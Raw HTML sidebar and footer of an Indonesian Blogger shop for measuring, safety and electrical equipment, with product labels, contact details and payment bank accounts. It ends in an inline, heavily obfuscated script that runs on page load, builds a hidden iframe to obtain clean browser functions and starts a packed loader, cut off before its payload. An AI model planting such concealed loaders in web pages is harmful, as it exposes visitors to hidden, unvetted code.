<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>215</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1242</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return 